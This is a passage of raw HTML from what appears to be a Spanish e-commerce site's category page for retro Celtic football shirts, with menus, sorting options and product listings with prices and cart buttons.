href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/camisetas-de-futbol-retro">Camisetas de futbol clasicas</a></li>            <li><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic">Celtic</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item active">Camisetas de futbol clasicas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC milan</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" class="list-group-item">&nbsp;&nbsp;&nbsp;-arsenal</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Monaco</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Roma</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" class="list-group-item">&nbsp;&nbsp;&nbsp;-Athletic Bilbao</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico de Madrid</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasil</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brescia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bundesliga</a>  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Celtic</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerezo Osaka</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" class="list-group-item">&nbsp;&nbsp;&nbsp;-CF America</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chile</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" class="list-group-item">&nbsp;&nbsp;&nbsp;-chivas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croatia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Deportivo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dinamarca</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dortmund</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" class="list-group-item">&nbsp;&nbsp;&nbsp;-Escocia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espana</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espanyol</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" class="list-group-item">&nbsp;&nbsp;&nbsp;-Everton</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" class="list-group-item">&nbsp;&nbsp;&nbsp;-fiorentina</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" class="list-group-item">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" class="list-group-item">&nbsp;&nbsp;&nbsp;-Galatasaray</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gremio</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/hamburger-sv-986" class="list-group-item">&nbsp;&nbsp;&nbsp;-Hamburger SV</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" class="list-group-item">&nbsp;&nbsp;&nbsp;-Irlanda</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" class="list-group-item">&nbsp;&nbsp;&nbsp;-Irlanda del norte</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" class="list-group-item">&nbsp;&nbsp;&nbsp;-Japon</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lazio</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leeds United</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leicester City</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Maroc</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" class="list-group-item">&nbsp;&nbsp;&nbsp;-México</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" class="list-group-item">&nbsp;&nbsp;&nbsp;-napoles</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/national" class="list-group-item">&nbsp;&nbsp;&nbsp;-National</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nationale</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" class="list-group-item">&nbsp;&nbsp;&nbsp;-Newcastle United</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nigeria</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" class="list-group-item">&nbsp;&nbsp;&nbsp;-Oporto</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras ligas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" class="list-group-item">&nbsp;&nbsp;&nbsp;-Parma</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Perugia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portugal</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" class="list-group-item">&nbsp;&nbsp;&nbsp;-Premier League</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSV Eindhoven</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rangers</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Betis</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Saragosse</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/river" class="list-group-item">&nbsp;&nbsp;&nbsp;-River</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/schalke-04-987" class="list-group-item">&nbsp;&nbsp;&nbsp;-Schalke 04</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sevilla</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" class="list-group-item">&nbsp;&nbsp;&nbsp;-South Korea</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/sporting-cp" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting CP</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" class="list-group-item">&nbsp;&nbsp;&nbsp;-Verdy Kawasaki</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" class="list-group-item">&nbsp;&nbsp;&nbsp;-Villareal</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" class="list-group-item">&nbsp;&nbsp;&nbsp;-Wales</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Ham United</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Celtic</h1>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 15 de 35 (3 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=589&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1997-99.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Primera-Equipacion-Camiseta-Celtic-Hombre-1997-99-23262-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1997 99" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1997 99" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1997-99.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1997-99.html" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1997 99" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1997 99">Tailandia Primera Equipacion Camiseta Celtic Hombr...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">20.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23262', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23262');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23262');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1980-23260.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Primera-Equipacion-Camiseta-Celtic-Hombre-1980-23260-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1980-23260.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1980-23260.html" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980">Tailandia Primera Equipacion Camiseta Celtic Hombr...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">20.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23260', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23260');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23260');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1966-67.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Primera-Equipacion-Camiseta-Celtic-Hombre-1966-67-23261-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1966 67" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1966 67" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1966-67.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1966-67.html" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1966 67" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1966 67">Tailandia Primera Equipacion Camiseta Celtic Hombr...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">20.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23261', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23261');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23261');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-clasicas-celtic-hombre-2012-13.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Clasicas-Celtic-Hombre-2012-13-17818-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 2012 13" title="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 2012 13" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-clasicas-celtic-hombre-2012-13.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-clasicas-celtic-hombre-2012-13.html" alt="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 2012 13" title="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 2012 13">Tailandia Primera Equipacion Camiseta Clasicas Cel...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('17818', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17818');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17818');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-clasicas-celtic-hombre-1998.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202210/Tailandia-Primera-Equipacion-Camiseta-Clasicas-Celtic-Hombre-1998-17817-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 1998" title="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 1998" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-clasicas-celtic-hombre-1998.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-clasicas-celtic-hombre-1998.html" alt="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 1998" title="Tailandia Primera Equipacion Camiseta Clasicas Celtic Hombre 1998">Tailandia Primera Equipacion Camiseta Clasicas Cel...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('17817', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('17817');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('17817');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-exterieur-equipacion-camiseta-celtics-hombre-2005-2006.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202203/Tailandia-Exterieur-Equipacion-Camiseta-Celtics-Hombre-2005-2006-15204-600x695.jpg" alt="Tailandia Exterieur Equipacion Camiseta Celtics Hombre 2005 2006" title="Tailandia Exterieur Equipacion Camiseta Celtics Hombre 2005 2006" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-exterieur-equipacion-camiseta-celtics-hombre-2005-2006.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-exterieur-equipacion-camiseta-celtics-hombre-2005-2006.html" alt="Tailandia Exterieur Equipacion Camiseta Celtics Hombre 2005 2006" title="Tailandia Exterieur Equipacion Camiseta Celtics Hombre 2005 2006">Tailandia Exterieur Equipacion Camiseta Celtics Ho...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('15204', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('15204');"><span>Añadir a la lista de deseos</span></button>
